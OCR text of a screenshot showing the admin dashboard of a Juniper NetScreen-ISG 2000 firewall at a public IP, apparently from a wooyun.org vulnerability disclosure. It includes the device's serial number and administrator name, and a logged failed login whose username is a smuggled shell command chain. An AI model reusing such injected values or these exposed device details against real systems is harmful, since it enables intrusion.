 http://123.103.20.194/nswebui.html
nsisg2000:Juniper-Scree...
Home
ns
Up time: 266 days 19:28:15, System time: 2015-12-25 09:49:46, GMT Time Zone: 07:00
Juniper®
NETWORKS
manually
NetScreen-ISG 2000
Home
Configuration
Network
Security
Policy
VPNs
Objects
GPRS
Reports
Wizards
Help
Logout
Toggle Menu
My nsisg2000
Hardware Version: 3010(0)
Firmware Version: 6.3.0r17.0 (Firewall+VPN)
Serial Number: 0079112014002341
Host Name: nsisg2000
System Status (Root)
Administrator: bjcx_soopon010
Current Logins: 1 Details
Resources Status
CPU:
Memory:
Sessions:
Policies:
Interface / VPN Link Status Monitoring
Resource Total Up Down Unused/Inactive Deta
Physical Interface 5 2 3 2 Go to Interface li
IPSec VPN 1 0 0 1 Go to VPN Monito
System Most Recent Alarms / Events
Total alarms: 31852 (Emergencies: 1; Alerts: 30289; Critical: 1562) More.
Date/Time Level Description
2015-12-25
08:48:21 critical Multiple login failures occurred for user cd /tmp || cd /var/run || cd /d from IP address 203.106.201.110:36778
www.wooyun.org